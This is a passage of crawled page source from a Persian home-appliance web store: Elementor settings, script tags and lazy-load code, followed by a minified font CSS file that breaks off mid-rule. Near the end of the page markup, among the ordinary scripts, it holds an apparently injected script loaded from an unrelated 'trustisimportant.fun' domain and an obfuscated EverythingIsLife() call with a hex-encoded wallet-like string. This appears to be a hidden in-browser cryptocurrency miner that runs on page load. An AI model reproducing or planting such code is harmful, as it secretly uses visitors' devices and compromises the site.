\u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0648\u0627\u0631\u062f \u06a9\u0646\u0646\u062f\u0647 \u0627\u0644 \u062c\u06cc - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1766266405" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1766266405" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1766266405
body_size: 2167
content:
@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.ttf) format("truetype");font-weight:100;font-style:normal}@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/EEstedad-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.ttf) format("truetype");font-weight:100;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/EEstedad-FD-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Gandom;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:100;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:300;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:400;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:500;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:700;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:800;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:900;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:950;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:100;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:300;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:400;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:500;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:700;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:800;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:900;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:950;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.ttf) format("truetype")}@font-face{font-family:Kara;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:Kara;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.ttf) format("truetype");font-weight:400}@font-face{font-family:Kara;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.ttf) format("truetype");font-weight:400}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.ttf) format("truetype");font-weight:100;font-style:normal}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.woff2) 